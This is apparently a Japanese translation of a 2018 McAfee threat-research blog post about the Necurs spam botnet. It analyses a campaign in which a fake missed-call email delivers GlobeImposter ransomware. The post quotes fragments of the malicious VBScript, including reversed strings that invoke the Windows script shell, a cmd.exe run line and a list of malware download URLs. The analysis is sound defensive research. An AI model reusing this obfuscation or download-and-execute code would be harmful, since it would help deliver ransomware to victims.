2017年第4四半期、スパム ボットネット トラフィックの97%が、「Necurs」または「Gamut」であったことを確認しました(McAfee Labs脅威レポート: 2018年3月をご覧ください)。Necurs(60%)は現在、世界最大のスパム ボットネットです。感染したコンピューターはピア・ツー・ピア接続を行い、ノードと制御サーバー間の通信は制限されます。サイバー犯罪者は、こうしたボットネットへのアクセスを借りて、独自の攻撃を拡散させることができます。

最も多い技法が、さまざまな場所からマルウェアをダウンロードするマクロやJavaScriptを含むファイルを電子メールに添付する方法です。10月に発生したランサムウェア「Locky」の攻撃では、マイクロソフトのDynamic Data Exchangeを使って被害者にリンク先(マルウェア配信用の外部リンク)のファイルのデータで添付文書を「アップデート」させようとしました。



第4四半期中、以下のペイロードを配信するボットネット攻撃を発見しました。

- ランサムウェア「GlobeImposter」

- ランサムウェア「Locky」

- ランサムウェア「Scarab」

- バンキング型トロイの木馬「Dridex」

以下はそのタイムラインです。

ボットネット「Necurs」の攻撃例を見てみましょう。以下の例では、VoIPシステムから被害者に不在着信履歴メールが自動送信されています。この電子メールには、Virus Basicスクリプトのファイルが添付されています。



この例での発信者名は、“Outside Caller 19-12-2017 [random nr]”(外部発信者 19-12-2017 [ランダム番号])でした。以下は、スクリプトの一部です。

Execute “Sub Aodunnecessarilybusinesslike(strr):ZabiT.Savetofile writenopopbusinesslikeInPlaceOf , 2 : End Sub”

Disaster = “//21+12:ptth21+12ex”+”e.eUtaLHpbP\21+12elifotevas21+12ydoBes”+”nopser21+12etirw21+12nepo21+12epyT21+12PmeT21+12TeG21+12ssecorP21+12llehs.tpircsW21+12noitacilppA.llehs21+12″ & “”

このコードは、組み込まれたコードがファイルに保存されるようにします。コードの2行目に注目してください。逆向きでWindowsスクリプト シェルを呼び出し、コードを実行します。以下のコード文字列によって、逆向きの行が適切に読み取られるようにしています。

SudForMake = Split(“Microsoft.XMLHTTP21+12Adodb.streaM”+StrReverse(Disaster), “21+12″)

以下の行は、保存されたコードから始まります。

writenopopbusinesslikeMacAttack.Run(“cmd.”&”exe /c START “””” “+” “ & ArrArr )

実行ファイルが開始されると、コードに組み込まれたURLからランサムウェアをダウンロードしようとします。

krapivec = Array(“littleblessingscotons.com/jdh673hk?“,”smarterbaby.com/jdh673hk?“,”ragazzemessenger.com/jdh673hk?“)



このケースでは、ランサムウェア「GlobeImposter」がダウンロードされ、実行されました。すべてのファイルを暗号化し、Volume Shadowのコピーを削除してファイルを回復不能にした後、ユーザーに複合キーの購入を要求する文章を表示します。

スパム ボットネットは、サイバー犯罪ビジネスを支える柱のひとつです。これらのボットネットの作成者は、ボットネットが持つ市場価値をよく理解しているため、ボットネットのレンタル収入を利用して絶えずボットネットを進化させています。このようにして、この犯罪のインフラは維持され、さまざまなスパム メッセージを生み出し、その多くがスパム ブロッカーを突破して、私たちの受信トレイに届けられています。このサイバー犯罪活動を防ぐため、企業はDMARC(Domain-based Message Authentication, Reporting & Conformance)の導入を検討するべきです。DMARCでこの種の脅威を防御する仕組みについては、dmarc.orgをご覧ください。Necursの詳細については、McAfee Labs脅威レポート: 2017年6月をご覧ください。

※本ページの内容は、2018年3月11日更新のMcAfee Blogの内容です。

原文: Necurs Botnet Leads the World in Sending Spam Traffic

著者: クリスティアーン・ビーク

![[レポート]クラウド環境の現状レポートと今後 ~クラウドの安全性の状況と実用的ガイダンス](https://blogs.trellix.jp/wp-content/uploads/2018/03/クラウドとビジネス.png)